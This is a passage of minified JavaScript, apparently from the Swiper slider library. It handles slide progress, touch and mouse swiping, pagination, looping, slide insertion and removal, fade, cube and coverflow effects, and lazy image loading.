d=0;d<be.slides.length;d++)be.slides[d].swiperSlideOffset=e()?be.slides[d].offsetLeft:be.slides[d].offsetTop},be.updateSlidesProgress=function(d){if("undefined"==typeof d&&(d=be.translate||0),0!==be.slides.length){"undefined"==typeof be.slides[0].swiperSlideOffset&&be.updateSlidesOffset();var I=be.params.centeredSlides?-d+be.size/2:-d;be.rtl&&(I=be.params.centeredSlides?d-be.size/2:d);{be.container[0].getBoundingClientRect(),e()?"left":"top",e()?"right":"bottom"}be.slides.removeClass(be.params.slideVisibleClass);for(var J=0;J<be.slides.length;J++){var g=be.slides[J],gd=be.params.centeredSlides===!0?g.swiperSlideSize/2:0,M=(I-g.swiperSlideOffset-gd)/(g.swiperSlideSize+be.params.spaceBetween);if(be.params.watchSlidesVisibility){var dU=-(I-g.swiperSlideOffset-gd),ga=dU+be.slidesSizesGrid[J],b=dU>=0&&dU<be.size||ga>0&&ga<=be.size||0>=dU&&ga>=be.size;b&&be.slides.eq(J).addClass(be.params.slideVisibleClass)}g.progress=be.rtl?-M:M}}},be.updateProgress=function(d){"undefined"==typeof d&&(d=be.translate||0);var I=be.maxTranslate()-be.minTranslate();0===I?(be.progress=0,be.isBeginning=be.isEnd=!0):(be.progress=(d-be.minTranslate())/I,be.isBeginning=be.progress<=0,be.isEnd=be.progress>=1),be.isBeginning&&be.emit("onReachBeginning",be),be.isEnd&&be.emit("onReachEnd",be),be.params.watchSlidesProgress&&be.updateSlidesProgress(d),be.emit("onProgress",be,be.progress)},be.updateActiveIndex=function(){var d,I,e,J=be.rtl?be.translate:-be.translate;for(I=0;I<be.slidesGrid.length;I++)"undefined"!=typeof be.slidesGrid[I+1]?J>=be.slidesGrid[I]&&J<be.slidesGrid[I+1]-(be.slidesGrid[I+1]-be.slidesGrid[I])/2?d=I:J>=be.slidesGrid[I]&&J<be.slidesGrid[I+1]&&(d=I+1):J>=be.slidesGrid[I]&&(d=I);(0>d||"undefined"==typeof d)&&(d=0),e=Math.floor(d/be.params.slidesPerGroup),e>=be.snapGrid.length&&(e=be.snapGrid.length-1),d!==be.activeIndex&&(be.snapIndex=e,be.previousIndex=be.activeIndex,be.activeIndex=d,be.updateClasses())},be.updateClasses=function(){be.slides.removeClass(be.params.slideActiveClass+" "+be.params.slideNextClass+" "+be.params.slidePrevClass);var d=be.slides.eq(be.activeIndex);if(d.addClass(be.params.slideActiveClass),d.next("."+be.params.slideClass).addClass(be.params.slideNextClass),d.prev("."+be.params.slideClass).addClass(be.params.slidePrevClass),be.bullets&&be.bullets.length>0){be.bullets.removeClass(be.params.bulletActiveClass);var I;be.params.loop?(I=Math.ceil(be.activeIndex-be.loopedSlides)/be.params.slidesPerGroup,I>be.slides.length-1-2*be.loopedSlides&&(I-=be.slides.length-2*be.loopedSlides),I>be.bullets.length-1&&(I-=be.bullets.length)):I="undefined"!=typeof be.snapIndex?be.snapIndex:be.activeIndex||0,be.paginationContainer.length>1?be.bullets.each(function(){L(this).index()===I&&L(this).addClass(be.params.bulletActiveClass)}):be.bullets.eq(I).addClass(be.params.bulletActiveClass)}be.params.loop||(be.params.prevButton&&(be.isBeginning?(L(be.params.prevButton).addClass(be.params.buttonDisabledClass),be.params.a11y&&be.a11y&&be.a11y.disable(L(be.params.prevButton))):(L(be.params.prevButton).removeClass(be.params.buttonDisabledClass),be.params.a11y&&be.a11y&&be.a11y.enable(L(be.params.prevButton)))),be.params.nextButton&&(be.isEnd?(L(be.params.nextButton).addClass(be.params.buttonDisabledClass),be.params.a11y&&be.a11y&&be.a11y.disable(L(be.params.nextButton))):(L(be.params.nextButton).removeClass(be.params.buttonDisabledClass),be.params.a11y&&be.a11y&&be.a11y.enable(L(be.params.nextButton)))))},be.updatePagination=function(){if(be.params.pagination&&be.paginationContainer&&be.paginationContainer.length>0){for(var d="",I=be.params.loop?Math.ceil((be.slides.length-2*be.loopedSlides)/be.params.slidesPerGroup):be.snapGrid.length,e=0;I>e;e++)d+=be.params.paginationBulletRender?be.params.paginationBulletRender(e,be.params.bulletClass):'<span class="'+be.params.bulletClass+'"></span>';be.paginationContainer.html(d),be.bullets=be.paginationContainer.find("."+be.params.bulletClass)}},be.update=function(d){function I(){J=Math.min(Math.max(be.translate,be.maxTranslate()),be.minTranslate()),be.setWrapperTranslate(J),be.updateActiveIndex(),be.updateClasses()}if(be.updateContainerSize(),be.updateSlidesSize(),be.updateProgress(),be.updatePagination(),be.updateClasses(),be.params.scrollbar&&be.scrollbar&&be.scrollbar.set(),d){var e,J;be.params.freeMode?I():(e="auto"===be.params.slidesPerView&&be.isEnd&&!be.params.centeredSlides?be.slideTo(be.slides.length-1,0,!1,!0):be.slideTo(be.activeIndex,0,!1,!0),e||I())}},be.onResize=function(){if(be.updateContainerSize(),be.updateSlidesSize(),be.updateProgress(),("auto"===be.params.slidesPerView||be.params.freeMode)&&be.updatePagination(),be.params.scrollbar&&be.scrollbar&&be.scrollbar.set(),be.params.freeMode){var d=Math.min(Math.max(be.translate,be.maxTranslate()),be.minTranslate());be.setWrapperTranslate(d),be.updateActiveIndex(),be.updateClasses()}else be.updateClasses(),"auto"===be.params.slidesPerView&&be.isEnd&&!be.params.centeredSlides?be.slideTo(be.slides.length-1,0,!1,!0):be.slideTo(be.activeIndex,0,!1,!0)};var gi=["mousedown","mousemove","mouseup"];window.navigator.pointerEnabled?gi=["pointerdown","pointermove","pointerup"]:window.navigator.msPointerEnabled&&(gi=["MSPointerDown","MSPointerMove","MSPointerUp"]),be.touchEvents={start:be.support.touch||!be.params.simulateTouch?"touchstart":gi[0],move:be.support.touch||!be.params.simulateTouch?"touchmove":gi[1],end:be.support.touch||!be.params.simulateTouch?"touchend":gi[2]},(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===be.params.touchEventsTarget?be.container:be.wrapper).addClass("swiper-wp8-"+be.params.direction),be.initEvents=function(d){var e=d?"off":"on",J=d?"removeEventListener":"addEventListener",g="container"===be.params.touchEventsTarget?be.container[0]:be.wrapper[0],gd=be.support.touch?g:document,M=be.params.nested?!0:!1;be.browser.ie?(g[J](be.touchEvents.start,be.onTouchStart,!1),gd[J](be.touchEvents.move,be.onTouchMove,M),gd[J](be.touchEvents.end,be.onTouchEnd,!1)):(be.support.touch&&(g[J](be.touchEvents.start,be.onTouchStart,!1),g[J](be.touchEvents.move,be.onTouchMove,M),g[J](be.touchEvents.end,be.onTouchEnd,!1)),!I.simulateTouch||be.device.ios||be.device.android||(g[J]("mousedown",be.onTouchStart,!1),gd[J]("mousemove",be.onTouchMove,M),gd[J]("mouseup",be.onTouchEnd,!1))),window[J]("resize",be.onResize),be.params.nextButton&&(L(be.params.nextButton)[e]("click",be.onClickNext),be.params.a11y&&be.a11y&&L(be.params.nextButton)[e]("keydown",be.a11y.onEnterKey)),be.params.prevButton&&(L(be.params.prevButton)[e]("click",be.onClickPrev),be.params.a11y&&be.a11y&&L(be.params.prevButton)[e]("keydown",be.a11y.onEnterKey)),be.params.pagination&&be.params.paginationClickable&&L(be.paginationContainer)[e]("click","."+be.params.bulletClass,be.onClickIndex),(be.params.preventClicks||be.params.preventClicksPropagation)&&g[J]("click",be.preventClicks,!0)},be.attachEvents=function(){be.initEvents()},be.detachEvents=function(){be.initEvents(!0)},be.allowClick=!0,be.preventClicks=function(d){be.allowClick||(be.params.preventClicks&&d.preventDefault(),be.params.preventClicksPropagation&&(d.stopPropagation(),d.stopImmediatePropagation()))},be.onClickNext=function(d){d.preventDefault(),be.slideNext()},be.onClickPrev=function(d){d.preventDefault(),be.slidePrev()},be.onClickIndex=function(d){d.preventDefault();var I=L(this).index()*be.params.slidesPerGroup;be.params.loop&&(I+=be.loopedSlides),be.slideTo(I)},be.updateClickedSlide=function(d){var I=g(d,"."+be.params.slideClass);if(!I)return be.clickedSlide=void 0,void(be.clickedIndex=void 0);if(be.clickedSlide=I,be.clickedIndex=L(I).index(),be.params.slideToClickedSlide&&void 0!==be.clickedIndex&&be.clickedIndex!==be.activeIndex){var e,J=be.clickedIndex;if(be.params.loop)if(e=L(be.clickedSlide).attr("data-swiper-slide-index"),J>be.slides.length-be.params.slidesPerView)be.fixLoop(),J=be.wrapper.children("."+be.params.slideClass+'[data-swiper-slide-index="'+e+'"]').eq(0).index(),setTimeout(function(){be.slideTo(J)},0);else if(J<be.params.slidesPerView-1){be.fixLoop();var gd=be.wrapper.children("."+be.params.slideClass+'[data-swiper-slide-index="'+e+'"]');J=gd.eq(gd.length-1).index(),setTimeout(function(){be.slideTo(J)},0)}else be.slideTo(J);else be.slideTo(J)}};var f,H,gP,dh,dD,dO,a,h,dM,de="input, select, textarea, button",dR=Date.now(),ae=[];be.animating=!1,be.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var gf,cE;if(be.onTouchStart=function(d){if(d.originalEvent&&(d=d.originalEvent),gf="touchstart"===d.type,gf||!("which"in d)||3!==d.which){if(be.params.noSwiping&&g(d,"."+be.params.noSwipingClass))return void(be.allowClick=!0);if(!be.params.swipeHandler||g(d,be.params.swipeHandler)){if(f=!0,H=!1,dh=void 0,cE=void 0,be.touches.startX=be.touches.currentX="touchstart"===d.type?d.targetTouches[0].pageX:d.pageX,be.touches.startY=be.touches.currentY="touchstart"===d.type?d.targetTouches[0].pageY:d.pageY,gP=Date.now(),be.allowClick=!0,be.updateContainerSize(),be.swipeDirection=void 0,be.params.threshold>0&&(a=!1),"touchstart"!==d.type){var I=!0;L(d.target).is(de)&&(I=!1),document.activeElement&&L(document.activeElement).is(de)&&document.activeElement.blur(),I&&d.preventDefault()}be.emit("onTouchStart",be,d)}}},be.onTouchMove=function(d){if(d.originalEvent&&(d=d.originalEvent),!(gf&&"mousemove"===d.type||d.preventedByNestedSwiper)){if(be.params.onlyExternal)return H=!0,void(be.allowClick=!1);if(gf&&document.activeElement&&d.target===document.activeElement&&L(d.target).is(de))return H=!0,void(be.allowClick=!1);if(be.emit("onTouchMove",be,d),!(d.targetTouches&&d.targetTouches.length>1)){if(be.touches.currentX="touchmove"===d.type?d.targetTouches[0].pageX:d.pageX,be.touches.currentY="touchmove"===d.type?d.targetTouches[0].pageY:d.pageY,"undefined"==typeof dh){var J=180*Math.atan2(Math.abs(be.touches.currentY-be.touches.startY),Math.abs(be.touches.currentX-be.touches.startX))/Math.PI;dh=e()?J>be.params.touchAngle:90-J>be.params.touchAngle}if(dh&&be.emit("onTouchMoveOpposite",be,d),"undefined"==typeof cE&&be.browser.ieTouch&&(be.touches.currentX!==be.touches.startX||be.touches.currentY!==be.touches.startY)&&(cE=!0),f){if(dh)return void(f=!1);if(cE||!be.browser.ieTouch){be.allowClick=!1,be.emit("onSliderMove",be,d),d.preventDefault(),be.params.touchMoveStopPropagation&&!be.params.nested&&d.stopPropagation(),H||(I.loop&&be.fixLoop(),dO=be.getWrapperTranslate(),be.setWrapperTransition(0),be.animating&&be.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),be.params.autoplay&&be.autoplaying&&(be.params.autoplayDisableOnInteraction?be.stopAutoplay():be.pauseAutoplay()),dM=!1,be.params.grabCursor&&(be.container[0].style.cursor="move",be.container[0].style.cursor="-webkit-grabbing",be.container[0].style.cursor="-moz-grabbin",be.container[0].style.cursor="grabbing")),H=!0;var g=be.touches.diff=e()?be.touches.currentX-be.touches.startX:be.touches.currentY-be.touches.startY;g*=be.params.touchRatio,be.rtl&&(g=-g),be.swipeDirection=g>0?"prev":"next",dD=g+dO;var gd=!0;if(g>0&&dD>be.minTranslate()?(gd=!1,be.params.resistance&&(dD=be.minTranslate()-1+Math.pow(-be.minTranslate()+dO+g,be.params.resistanceRatio))):0>g&&dD<be.maxTranslate()&&(gd=!1,be.params.resistance&&(dD=be.maxTranslate()+1-Math.pow(be.maxTranslate()-dO-g,be.params.resistanceRatio))),gd&&(d.preventedByNestedSwiper=!0),!be.params.allowSwipeToNext&&"next"===be.swipeDirection&&dO>dD&&(dD=dO),!be.params.allowSwipeToPrev&&"prev"===be.swipeDirection&&dD>dO&&(dD=dO),be.params.followFinger){if(be.params.threshold>0){if(!(Math.abs(g)>be.params.threshold||a))return void(dD=dO);if(!a)return a=!0,be.touches.startX=be.touches.currentX,be.touches.startY=be.touches.currentY,dD=dO,void(be.touches.diff=e()?be.touches.currentX-be.touches.startX:be.touches.currentY-be.touches.startY)}(be.params.freeMode||be.params.watchSlidesProgress)&&be.updateActiveIndex(),be.params.freeMode&&(0===ae.length&&ae.push({position:be.touches[e()?"startX":"startY"],time:gP}),ae.push({position:be.touches[e()?"currentX":"currentY"],time:(new Date).getTime()})),be.updateProgress(dD),be.setWrapperTranslate(dD)}}}}}},be.onTouchEnd=function(d){if(d.originalEvent&&(d=d.originalEvent),be.emit("onTouchEnd",be,d),f){be.params.grabCursor&&H&&f&&(be.container[0].style.cursor="move",be.container[0].style.cursor="-webkit-grab",be.container[0].style.cursor="-moz-grab",be.container[0].style.cursor="grab");var I=Date.now(),e=I-gP;if(be.allowClick&&(be.updateClickedSlide(d),be.emit("onTap",be,d),300>e&&I-dR>300&&(h&&clearTimeout(h),h=setTimeout(function(){be&&(be.params.paginationHide&&be.paginationContainer.length>0&&!L(d.target).hasClass(be.params.bulletClass)&&be.paginationContainer.toggleClass(be.params.paginationHiddenClass),be.emit("onClick",be,d))},300)),300>e&&300>I-dR&&(h&&clearTimeout(h),be.emit("onDoubleTap",be,d))),dR=Date.now(),setTimeout(function(){be&&be.allowClick&&(be.allowClick=!0)},0),!f||!H||!be.swipeDirection||0===be.touches.diff||dD===dO)return void(f=H=!1);f=H=!1;var J;if(J=be.params.followFinger?be.rtl?be.translate:-be.translate:-dD,be.params.freeMode){if(J<-be.minTranslate())return void be.slideTo(be.activeIndex);if(J>-be.maxTranslate())return void be.slideTo(be.slides.length-1);if(be.params.freeModeMomentum){if(ae.length>1){var g=ae.pop(),gd=ae.pop(),M=g.position-gd.position,dU=g.time-gd.time;be.velocity=M/dU,be.velocity=be.velocity/2,Math.abs(be.velocity)<.02&&(be.velocity=0),(dU>150||(new Date).getTime()-g.time>300)&&(be.velocity=0)}else be.velocity=0;ae.length=0;var ga=1e3*be.params.freeModeMomentumRatio,b=be.velocity*ga,U=be.translate+b;be.rtl&&(U=-U);var ee,c=!1,gi=20*Math.abs(be.velocity)*be.params.freeModeMomentumBounceRatio;U<be.maxTranslate()&&(be.params.freeModeMomentumBounce?(U+be.maxTranslate()<-gi&&(U=be.maxTranslate()-gi),ee=be.maxTranslate(),c=!0,dM=!0):U=be.maxTranslate()),U>be.minTranslate()&&(be.params.freeModeMomentumBounce?(U-be.minTranslate()>gi&&(U=be.minTranslate()+gi),ee=be.minTranslate(),c=!0,dM=!0):U=be.minTranslate()),0!==be.velocity&&(ga=Math.abs(be.rtl?(-U-be.translate)/be.velocity:(U-be.translate)/be.velocity)),be.params.freeModeMomentumBounce&&c?(be.updateProgress(ee),be.setWrapperTransition(ga),be.setWrapperTranslate(U),be.onTransitionStart(),be.animating=!0,be.wrapper.transitionEnd(function(){dM&&(be.emit("onMomentumBounce",be),be.setWrapperTransition(be.params.speed),be.setWrapperTranslate(ee),be.wrapper.transitionEnd(function(){be.onTransitionEnd()}))})):be.velocity?(be.updateProgress(U),be.setWrapperTransition(ga),be.setWrapperTranslate(U),be.onTransitionStart(),be.animating||(be.animating=!0,be.wrapper.transitionEnd(function(){be.onTransitionEnd()}))):be.updateProgress(U),be.updateActiveIndex()}return void((!be.params.freeModeMomentum||e>=be.params.longSwipesMs)&&(be.updateProgress(),be.updateActiveIndex()))}var dh,a=0,de=be.slidesSizesGrid[0];for(dh=0;dh<be.slidesGrid.length;dh+=be.params.slidesPerGroup)"undefined"!=typeof be.slidesGrid[dh+be.params.slidesPerGroup]?J>=be.slidesGrid[dh]&&J<be.slidesGrid[dh+be.params.slidesPerGroup]&&(a=dh,de=be.slidesGrid[dh+be.params.slidesPerGroup]-be.slidesGrid[dh]):J>=be.slidesGrid[dh]&&(a=dh,de=be.slidesGrid[be.slidesGrid.length-1]-be.slidesGrid[be.slidesGrid.length-2]);var gf=(J-be.slidesGrid[a])/de;if(e>be.params.longSwipesMs){if(!be.params.longSwipes)return void be.slideTo(be.activeIndex);"next"===be.swipeDirection&&be.slideTo(gf>=be.params.longSwipesRatio?a+be.params.slidesPerGroup:a),"prev"===be.swipeDirection&&be.slideTo(gf>1-be.params.longSwipesRatio?a+be.params.slidesPerGroup:a)}else{if(!be.params.shortSwipes)return void be.slideTo(be.activeIndex);"next"===be.swipeDirection&&be.slideTo(a+be.params.slidesPerGroup),"prev"===be.swipeDirection&&be.slideTo(a)}}},be._slideTo=function(d,I){return be.slideTo(d,I,!0,!0)},be.slideTo=function(d,I,J,g){"undefined"==typeof J&&(J=!0),"undefined"==typeof d&&(d=0),0>d&&(d=0),be.snapIndex=Math.floor(d/be.params.slidesPerGroup),be.snapIndex>=be.snapGrid.length&&(be.snapIndex=be.snapGrid.length-1);var gd=-be.snapGrid[be.snapIndex];be.params.autoplay&&be.autoplaying&&(g||!be.params.autoplayDisableOnInteraction?be.pauseAutoplay(I):be.stopAutoplay()),be.updateProgress(gd);for(var M=0;M<be.slidesGrid.length;M++)-gd>=be.slidesGrid[M]&&(d=M);if("undefined"==typeof I&&(I=be.params.speed),be.previousIndex=be.activeIndex||0,be.activeIndex=d,gd===be.translate)return be.updateClasses(),!1;be.onTransitionStart(J);e()?gd:0,e()?0:gd;return 0===I?(be.setWrapperTransition(0),be.setWrapperTranslate(gd),be.onTransitionEnd(J)):(be.setWrapperTransition(I),be.setWrapperTranslate(gd),be.animating||(be.animating=!0,be.wrapper.transitionEnd(function(){be.onTransitionEnd(J)}))),be.updateClasses(),!0},be.onTransitionStart=function(d){"undefined"==typeof d&&(d=!0),be.lazy&&be.lazy.onTransitionStart(),d&&(be.emit("onTransitionStart",be),be.activeIndex!==be.previousIndex&&be.emit("onSlideChangeStart",be))},be.onTransitionEnd=function(d){be.animating=!1,be.setWrapperTransition(0),"undefined"==typeof d&&(d=!0),be.lazy&&be.lazy.onTransitionEnd(),d&&(be.emit("onTransitionEnd",be),be.activeIndex!==be.previousIndex&&be.emit("onSlideChangeEnd",be)),be.params.hashnav&&be.hashnav&&be.hashnav.setHash()},be.slideNext=function(d,I,e){if(be.params.loop){if(be.animating)return!1;be.fixLoop();{be.container[0].clientLeft}return be.slideTo(be.activeIndex+be.params.slidesPerGroup,I,d,e)}return be.slideTo(be.activeIndex+be.params.slidesPerGroup,I,d,e)},be._slideNext=function(d){return be.slideNext(!0,d,!0)},be.slidePrev=function(d,I,e){if(be.params.loop){if(be.animating)return!1;be.fixLoop();{be.container[0].clientLeft}return be.slideTo(be.activeIndex-1,I,d,e)}return be.slideTo(be.activeIndex-1,I,d,e)},be._slidePrev=function(d){return be.slidePrev(!0,d,!0)},be.slideReset=function(d,I){return be.slideTo(be.activeIndex,I,d)},be.setWrapperTransition=function(d,I){be.wrapper.transition(d),"slide"!==be.params.effect&&be.effects[be.params.effect]&&be.effects[be.params.effect].setTransition(d),be.params.parallax&&be.parallax&&be.parallax.setTransition(d),be.params.scrollbar&&be.scrollbar&&be.scrollbar.setTransition(d),be.params.control&&be.controller&&be.controller.setTransition(d,I),be.emit("onSetTransition",be,d)},be.setWrapperTranslate=function(d,I,J){var g=0,gd=0,M=0;e()?g=be.rtl?-d:d:gd=d,be.params.virtualTranslate||be.wrapper.transform(be.support.transforms3d?"translate3d("+g+"px, "+gd+"px, "+M+"px)":"translate("+g+"px, "+gd+"px)"),be.translate=e()?g:gd,I&&be.updateActiveIndex(),"slide"!==be.params.effect&&be.effects[be.params.effect]&&be.effects[be.params.effect].setTranslate(be.translate),be.params.parallax&&be.parallax&&be.parallax.setTranslate(be.translate),be.params.scrollbar&&be.scrollbar&&be.scrollbar.setTranslate(be.translate),be.params.control&&be.controller&&be.controller.setTranslate(be.translate,J),be.emit("onSetTranslate",be,be.translate)},be.getTranslate=function(d,I){var e,J,g,gd;return"undefined"==typeof I&&(I="x"),be.params.virtualTranslate?be.rtl?-be.translate:be.translate:(g=window.getComputedStyle(d,null),window.WebKitCSSMatrix?gd=new WebKitCSSMatrix("none"===g.webkitTransform?"":g.webkitTransform):(gd=g.MozTransform||g.OTransform||g.MsTransform||g.msTransform||g.transform||g.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),e=gd.toString().split(",")),"x"===I&&(J=window.WebKitCSSMatrix?gd.m41:parseFloat(16===e.length?e[12]:e[4])),"y"===I&&(J=window.WebKitCSSMatrix?gd.m42:parseFloat(16===e.length?e[13]:e[5])),be.rtl&&J&&(J=-J),J||0)},be.getWrapperTranslate=function(d){return"undefined"==typeof d&&(d=e()?"x":"y"),be.getTranslate(be.wrapper[0],d)},be.observers=[],be.initObservers=function(){if(be.params.observeParents)for(var d=be.container.parents(),I=0;I<d.length;I++)gd(d[I]);gd(be.container[0],{childList:!1}),gd(be.wrapper[0],{attributes:!1})},be.disconnectObservers=function(){for(var d=0;d<be.observers.length;d++)be.observers[d].disconnect();be.observers=[]},be.createLoop=function(){be.wrapper.children("."+be.params.slideClass+"."+be.params.slideDuplicateClass).remove();var d=be.wrapper.children("."+be.params.slideClass);be.loopedSlides=parseInt(be.params.loopedSlides||be.params.slidesPerView,10),be.loopedSlides=be.loopedSlides+be.params.loopAdditionalSlides,be.loopedSlides>d.length&&(be.loopedSlides=d.length);var I,e=[],J=[];for(d.each(function(I,g){var gd=L(this);I<be.loopedSlides&&J.push(g),I<d.length&&I>=d.length-be.loopedSlides&&e.push(g),gd.attr("data-swiper-slide-index",I)}),I=0;I<J.length;I++)be.wrapper.append(L(J[I].cloneNode(!0)).addClass(be.params.slideDuplicateClass));for(I=e.length-1;I>=0;I--)be.wrapper.prepend(L(e[I].cloneNode(!0)).addClass(be.params.slideDuplicateClass))},be.destroyLoop=function(){be.wrapper.children("."+be.params.slideClass+"."+be.params.slideDuplicateClass).remove()},be.fixLoop=function(){var d;be.activeIndex<be.loopedSlides?(d=be.slides.length-3*be.loopedSlides+be.activeIndex,d+=be.loopedSlides,be.slideTo(d,0,!1,!0)):("auto"===be.params.slidesPerView&&be.activeIndex>=2*be.loopedSlides||be.activeIndex>be.slides.length-2*be.params.slidesPerView)&&(d=-be.slides.length+be.activeIndex+be.loopedSlides,d+=be.loopedSlides,be.slideTo(d,0,!1,!0))},be.appendSlide=function(d){if(be.params.loop&&be.destroyLoop(),"object"==typeof d&&d.length)for(var I=0;I<d.length;I++)d[I]&&be.wrapper.append(d[I]);else be.wrapper.append(d);be.params.loop&&be.createLoop(),be.params.observer&&be.support.observer||be.update(!0)},be.prependSlide=function(d){be.params.loop&&be.destroyLoop();var I=be.activeIndex+1;if("object"==typeof d&&d.length){for(var e=0;e<d.length;e++)d[e]&&be.wrapper.prepend(d[e]);I=be.activeIndex+d.length}else be.wrapper.prepend(d);be.params.loop&&be.createLoop(),be.params.observer&&be.support.observer||be.update(!0),be.slideTo(I,0,!1)},be.removeSlide=function(d){be.params.loop&&be.destroyLoop();var I,e=be.activeIndex;if("object"==typeof d&&d.length){for(var J=0;J<d.length;J++)I=d[J],be.slides[I]&&be.slides.eq(I).remove(),e>I&&e--;e=Math.max(e,0)}else I=d,be.slides[I]&&be.slides.eq(I).remove(),e>I&&e--,e=Math.max(e,0);be.params.observer&&be.support.observer||be.update(!0),be.slideTo(e,0,!1)},be.removeAllSlides=function(){for(var d=[],I=0;I<be.slides.length;I++)d.push(I);be.removeSlide(d)},be.effects={fade:{setTranslate:function(){for(var d=0;d<be.slides.length;d++){var I=be.slides.eq(d),J=I[0].swiperSlideOffset,g=-J;be.params.virtualTranslate||(g-=be.translate);var gd=0;e()||(gd=g,g=0);var M=be.params.fade.crossFade?Math.max(1-Math.abs(I[0].progress),0):1+Math.min(Math.max(I[0].progress,-1),0);I.css({opacity:M}).transform("translate3d("+g+"px, "+gd+"px, 0px)")}},setTransition:function(d){be.slides.transition(d),be.params.virtualTranslate&&0!==d&&be.slides.eq(be.activeIndex).transitionEnd(function(){for(var d=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],I=0;I<d.length;I++)be.wrapper.trigger(d[I])})}},cube:{setTranslate:function(){var d,I=0;be.params.cube.shadow&&(e()?(d=be.wrapper.find(".swiper-cube-shadow"),0===d.length&&(d=L('<div class="swiper-cube-shadow"></div>'),be.wrapper.append(d)),d.css({height:be.width+"px"})):(d=be.container.find(".swiper-cube-shadow"),0===d.length&&(d=L('<div class="swiper-cube-shadow"></div>'),be.container.append(d))));for(var J=0;J<be.slides.length;J++){var g=be.slides.eq(J),gd=90*J,M=Math.floor(gd/360);be.rtl&&(gd=-gd,M=Math.floor(-gd/360));var dU=Math.max(Math.min(g[0].progress,1),-1),ga=0,b=0,U=0;J%4===0?(ga=4*-M*be.size,U=0):(J-1)%4===0?(ga=0,U=4*-M*be.size):(J-2)%4===0?(ga=be.size+4*M*be.size,U=be.size):(J-3)%4===0&&(ga=-be.size,U=3*be.size+4*be.size*M),be.rtl&&(ga=-ga),e()||(b=ga,ga=0);var ee="rotateX("+(e()?0:-gd)+"deg) rotateY("+(e()?gd:0)+"deg) translate3d("+ga+"px, "+b+"px, "+U+"px)";if(1>=dU&&dU>-1&&(I=90*J+90*dU,be.rtl&&(I=90*-J-90*dU)),g.transform(ee),be.params.cube.slideShadows){var c=g.find(e()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),gi=g.find(e()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===c.length&&(c=L('<div class="swiper-slide-shadow-'+(e()?"left":"top")+'"></div>'),g.append(c)),0===gi.length&&(gi=L('<div class="swiper-slide-shadow-'+(e()?"right":"bottom")+'"></div>'),g.append(gi));{g[0].progress}c.length&&(c[0].style.opacity=-g[0].progress),gi.length&&(gi[0].style.opacity=g[0].progress)}}if(be.wrapper.css({"-webkit-transform-origin":"50% 50% -"+be.size/2+"px","-moz-transform-origin":"50% 50% -"+be.size/2+"px","-ms-transform-origin":"50% 50% -"+be.size/2+"px","transform-origin":"50% 50% -"+be.size/2+"px"}),be.params.cube.shadow)if(e())d.transform("translate3d(0px, "+(be.width/2+be.params.cube.shadowOffset)+"px, "+ -be.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+be.params.cube.shadowScale+")");else{var f=Math.abs(I)-90*Math.floor(Math.abs(I)/90),H=1.5-(Math.sin(2*f*Math.PI/360)/2+Math.cos(2*f*Math.PI/360)/2),gP=be.params.cube.shadowScale,dh=be.params.cube.shadowScale/H,dD=be.params.cube.shadowOffset;d.transform("scale3d("+gP+", 1, "+dh+") translate3d(0px, "+(be.height/2+dD)+"px, "+ -be.height/2/dh+"px) rotateX(-90deg)")}var dO=be.isSafari||be.isUiWebView?-be.size/2:0;be.wrapper.transform("translate3d(0px,0,"+dO+"px) rotateX("+(e()?0:I)+"deg) rotateY("+(e()?-I:0)+"deg)")},setTransition:function(d){be.slides.transition(d).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(d),be.params.cube.shadow&&!e()&&be.container.find(".swiper-cube-shadow").transition(d)}},coverflow:{setTranslate:function(){for(var d=be.translate,I=e()?-d+be.width/2:-d+be.height/2,J=e()?be.params.coverflow.rotate:-be.params.coverflow.rotate,g=be.params.coverflow.depth,gd=0,M=be.slides.length;M>gd;gd++){var dU=be.slides.eq(gd),ga=be.slidesSizesGrid[gd],b=dU[0].swiperSlideOffset,U=(I-b-ga/2)/ga*be.params.coverflow.modifier,ee=e()?J*U:0,c=e()?0:J*U,gi=-g*Math.abs(U),f=e()?0:be.params.coverflow.stretch*U,H=e()?be.params.coverflow.stretch*U:0;Math.abs(H)<.001&&(H=0),Math.abs(f)<.001&&(f=0),Math.abs(gi)<.001&&(gi=0),Math.abs(ee)<.001&&(ee=0),Math.abs(c)<.001&&(c=0);var gP="translate3d("+H+"px,"+f+"px,"+gi+"px)  rotateX("+c+"deg) rotateY("+ee+"deg)";if(dU.transform(gP),dU[0].style.zIndex=-Math.abs(Math.round(U))+1,be.params.coverflow.slideShadows){var dh=dU.find(e()?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),dD=dU.find(e()?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===dh.length&&(dh=L('<div class="swiper-slide-shadow-'+(e()?"left":"top")+'"></div>'),dU.append(dh)),0===dD.length&&(dD=L('<div class="swiper-slide-shadow-'+(e()?"right":"bottom")+'"></div>'),dU.append(dD)),dh.length&&(dh[0].style.opacity=U>0?U:0),dD.length&&(dD[0].style.opacity=-U>0?-U:0)}}if(be.browser.ie){var dO=be.wrapper[0].style;dO.perspectiveOrigin=I+"px 50%"}},setTransition:function(d){be.slides.transition(d).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(d)}}},be.lazy={initialImageLoaded:!1,loadImageInSlide:function(d){if("undefined"!=typeof d&&0!==be.slides.length){var I=be.slides.eq(d),e=I.find("img.swiper-lazy:not(.swiper-lazy-loaded):not(.swiper-lazy-loading)");0!==e.length&&e.each(function(){var d=L(this);d.addClass("swiper-lazy-loading");var e=d.attr("data-src");be.loadImage(d[0],e,!1,function(){d.attr("src",e),d.removeAttr("data-src"),d.addClass("swiper-lazy-loaded").removeClass("swiper-lazy-loading"),I.find(".swiper-lazy-preloader, .preloader").remove(),be.emit("onLazyImageReady",be,I[0],d[0])}),be.emit("onLazyImageLoad",be,I[0],d[0])})}},load:function(){if(be.params.watchSlidesVisibility)be.wrapper.children("."+be.params.slideVisibleClass).each(function(){be.lazy.loadImageInSlide(L(this).index())});else if(be.params.slidesPerView>1)for(var 